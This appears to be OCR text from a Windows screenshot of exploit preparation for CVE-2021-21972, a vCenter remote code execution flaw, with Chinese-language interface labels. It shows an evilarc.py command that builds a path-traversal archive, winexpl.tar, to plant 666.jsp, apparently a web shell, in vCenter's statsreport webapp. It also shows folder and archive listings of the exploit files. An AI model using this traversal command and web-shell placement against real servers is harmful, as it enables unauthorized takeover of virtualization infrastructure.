 C:\Windows\System32\cmd.exe
C:\Users\ \Desktop\CVE-2021-21972 vCenter>python evilarc.py -d 5 -p 'ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport' -o
Creating winexpl.tar containing ..\..\..\..\..\'ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport'\666.jsp
C:\Users\78000\Desktop\CVE-2021-21972 vCenter>
提取
CVE-2021-21972 vCenter
文件 主页 共享 查看 压缩的文件夹工具
CVE-2021-21972 vCenter
名称
快速访问
此电脑
3D Objects
Desktop
Downloads
Music
视频
图片
CVE-2021-21972-vCenter-6.5-7.0-RCE-POC
666.jsp
evilarc.py
winexpl.tar
winexpl.tar - 360压缩
文件 操作 工具 帮助
添加 解压到 一键解压 删除 压缩包语言
码
安全
winexpl.tar\..\..\..\..\..\'ProgramData\VMware\vCenterServer\data\perfcharts\tc-inst
搜索包内文件
中
名称 压缩前 压缩后 类型 修改日期
.. (上级目录) 文件夹
666.jsp 9.7 KB 10.0 KB JSP 文件 2017-08-12 16:21